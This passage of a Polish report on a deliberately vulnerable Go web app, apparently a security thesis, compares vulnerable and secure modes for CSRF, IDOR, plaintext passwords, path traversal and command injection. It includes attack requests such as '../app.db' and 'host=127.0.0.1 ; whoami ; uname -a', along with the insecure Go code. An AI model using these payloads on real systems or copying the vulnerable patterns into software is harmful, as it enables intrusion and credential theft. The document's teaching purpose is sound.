
Rysunek 24. CSRF vulnerable. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ten sam krok w trybie secure:
1. Ofiara nadal korzysta z tej samej funkcji /ui/profile.
2. Atakujący wysyła identyczny sfałszowany POST bez tokena.
3. Handler w trybie secure wymaga zgodności tokena z formularza i cookie.
Listing C.2 - kod zabezpieczony: porównanie tokena z formularza i cookie
formToken := c.PostForm("csrf_token")
cookieToken, cookieErr := c.Cookie(csrfCookieName)
if cookieErr != nil || formToken == "" || formToken != cookieToken {
renderHTML(c, http.StatusForbidden, "csrf_secure", component)
return
}
Listing 30. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

Rysunek 25. CSRF secure. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ocena rezultatu: /ui/profile pozostaje jedną funkcją aplikacji. Różnica między trybami polega na weryfikacji intencji użytkownika tokenem CSRF, a nie na przeniesieniu operacji do innego endpointu.

11.5. D. IDOR/Broken Access Control w kolejce moderacyjnej
Funkcja strony: moderator lub użytkownik widzi kolejkę wpisów i może usuwać posty. Funkcja używa endpointu POST /ui/posts/delete/:id.
Poprawne użycie: autor usuwa własny wpis, a administrator usuwa wpis dowolnego użytkownika w ramach moderacji.
Atak w trybie vulnerable:
1. Użytkownik user1 loguje się na konto zwykłego członka.
2. W kolejce moderacyjnej lub przez zmodyfikowane żądanie próbuje usunąć post admina:
POST /ui/posts/delete/1
Cookie: bai_auth_user=user1
Listing 31. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
3. W trybie vulnerable aplikacja sprawdza tylko, czy użytkownik jest zalogowany. Nie sprawdza właściciela zasobu.
Listing D.1 - kod niezabezpieczony: usunięcie po samym zalogowaniu
if !h.requireLoginUI(c, "/ui/login?err=1&msg=Please+log+in+to+delete+posts") {
return
}
h.svc.DeletePost(id)
Listing 32. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

Rysunek 26. IDOR vulnerable. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ten sam krok w trybie secure:
1. user1 wysyła ten sam POST na ten sam endpoint.
2. Handler odczytuje autora posta i rolę użytkownika.
3. Jeśli użytkownik nie jest autorem ani adminem, operacja zostaje zablokowana.
Listing D.2 - kod zabezpieczony: kontrola właściciela albo roli admina
if h.securityEnabled() {
allowed, authErr := h.canDeletePost(username, id)
if authErr != nil || !allowed {
c.Redirect(http.StatusSeeOther, "/ui/posts?err=1&msg=You+can+delete+only+your+own+posts")
return
}
}
Listing 33. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

Rysunek 27. IDOR secure. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ocena rezultatu: poprawka znajduje się po stronie serwera. Samo ukrycie przycisku w UI nie wystarcza, ponieważ atakujący może wysłać POST ręcznie.

11.6. E. Sensitive Data Exposure w katalogu członków
Funkcja strony: wewnętrzny widok Members pokazuje konta, role i adresy email. To panel utrzymaniowy aplikacji.
Poprawne użycie: administrator albo maintainer przegląda listę członków, sprawdza role i adresy email. W takim scenariuszu widok nie powinien ujawniać sekretów logowania.
Problem w trybie vulnerable:
1. Aplikacja seeduje i przechowuje hasła jako tekst jawny.
2. Widok członków pokazuje, że kolumna password_hash w rzeczywistości zawiera hasła.
3. Ten sam problem byłby widoczny także przy wycieku app.db przez SQLi albo Path Traversal.
Listing E.1 - kod niezabezpieczony: hasło zapisane jako tekst jawny
func (s *Service) preparePassword(plain string) (string, error) {
if !s.SecurityEnabled() {
// VULNERABLE: plaintext storage (Sensitive Data Exposure)
return plain, nil
}
hash, err := bcrypt.GenerateFromPassword([]byte(plain), bcrypt.DefaultCost)
if err != nil {
return "", err
}
return string(hash), nil
}
Listing 34. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
Warianty rozszerzone:
1. Credential replay: po odczytaniu tabeli users atakujący próbuje użyć jawnych wartości z kolumny password_hash jako haseł w /ui/login. W trybie vulnerable jest to szczególnie groźne, bo przechowywany sekret jest dokładnie tym, czego wymaga formularz logowania.
2. Łańcuch SQLi + dane wrażliwe: payload SQL Injection z biblioteki może wyświetlić username, email, role i password_hash jako wynik wyszukiwarki. Oznacza to, że błąd w polu wyszukiwania prowadzi bezpośrednio do ujawnienia danych uwierzytelniających.
3. Łańcuch LFI + baza SQLite: Path Traversal na ../app.db próbuje pobrać bazę. Jeżeli baza zawiera tekst jawny, sam odczyt pliku staje się wyciekiem haseł.

Rysunek 28. Sensitive data vulnerable. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Tryb secure:
1. Hasła są hashowane bcryptem.
2. Wyciek bazy nie ujawnia bezpośrednio haseł.
3. Użytkownik nadal może się logować, ale aplikacja porównuje hasło przez bcrypt.CompareHashAndPassword.
Listing E.2 - kod zabezpieczony: bcrypt przed zapisem sekretu
func encodePasswordForSeed(password string, securityEnabled bool) (string, error) {
if !securityEnabled {
return password, nil
}
hash, err := bcrypt.GenerateFromPassword([]byte(password), bcrypt.DefaultCost)
if err != nil {
return "", err
}
return string(hash), nil
}
Listing 35. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

Rysunek 29. Sensitive data secure. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ocena rezultatu: funkcja Members pokazuje konsekwencję decyzji z warstwy zapisu danych. Tryb secure nie ukrywa istnienia kont, ale usuwa najgroźniejszy skutek wycieku: możliwość natychmiastowego użycia hasła.

11.7. F. Path Traversal w Fanart vault
Funkcja strony: Fanart vault służy do podglądu załączników wrzucanych do fan postów. Parametr name reprezentuje nazwę pliku w katalogu uploadów.
Poprawne użycie: użytkownik wybiera plik z listy załączników, np. miku-setlist.txt, a aplikacja pokazuje jego zawartość z katalogu uploads/.
Atak w trybie vulnerable:
1. Użytkownik otwiera vault:
GET /ui/gallery?name=../README.md
Listing 36. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
2. Handler skleja ścieżkę.
Listing F.1 - kod niezabezpieczony: sklejenie katalogu z parametrem
path := uploadsDir + "/" + filename
data, err := os.ReadFile(path)
Listing 37. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
3. Sekwencja ../ wychodzi poza katalog uploads/.
Warianty pokazowe:
GET /ui/gallery?name=../app.db
GET /ui/gallery?name=../internal/db/db.go
GET /ui/gallery?name=../go.sum
Listing 38. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Pierwszy payload próbuje pobrać bazę SQLite. Drugi pokazuje wyciek kodu źródłowego, w tym logikę seeda i nazwy tabel. Trzeci ujawnia zależności i wersje bibliotek, co ułatwia dalsze rozpoznanie.

Rysunek 30. Path Traversal vulnerable. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ten sam krok w trybie secure:
1. Użytkownik wpisuje identyczne payloady: ../app.db, ../internal/db/db.go i ../go.sum.
2. Handler normalizuje ścieżkę i sprawdza, czy wynik nadal znajduje się w katalogu uploadów.
Listing F.2 - kod zabezpieczony: odrzucenie ścieżki spoza uploads
candidate, ok := safeUploadPath(filename)
if !ok {
message = "Path traversal blocked"
isError = true
}
Listing 39. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

Rysunek 31. Path Traversal secure. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ocena rezultatu: funkcja podglądu plików zostaje zachowana, ale serwer ogranicza ją do zamierzonego katalogu.

11.8. G. Command Injection w Stream relay check
Funkcja strony: maintainer sprawdza, czy host streamu odpowiada przed wspólnym oglądaniem koncertu lub transmisji.
Poprawne użycie: operator wpisuje host, np. 127.0.0.1, i otrzymuje wynik pojedynczego testu ping.
Atak w trybie vulnerable:
1. Użytkownik otwiera:
GET /ui/stream-check?host=127.0.0.1%20%26%26%20whoami
Listing 40. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
2. Handler wykonuje:
Listing G.1 - kod niezabezpieczony: wykonanie polecenia przez `sh -c`
cmd := exec.Command("sh", "-c", "ping -c1 "+host)
Listing 41. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
3. && whoami staje się drugą komendą powłoki.
Bardziej efektowny payload robi mini-rozpoznanie hosta w jednym żądaniu:
GET /ui/stream-check?host=127.0.0.1%20;%20whoami%20;%20uname%20-a
Listing 42. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
W trybie vulnerable wynik diagnostyki streamu zaczyna mieszać normalny ping z wynikiem poleceń systemowych. To dobrze pokazuje, dlaczego sh -c z inputem użytkownika jest krytycznym błędem.

Rysunek 32. Command Injection vulnerable. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ten sam krok w trybie secure:
1. Ten sam input trafia do tej samej funkcji.
2. Walidator blokuje metaznaki.
3. Poprawny host jest wykonywany bez shella.
Listing G.2 - kod zabezpieczony: walidacja i wykonanie bez shella
if err := validatePingHost(host); err != nil {
message = "Command injection blocked"
isError = true
}
out, err := exec.CommandContext(ctx, "ping", "-c1", host).CombinedOutput()
Listing 43. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
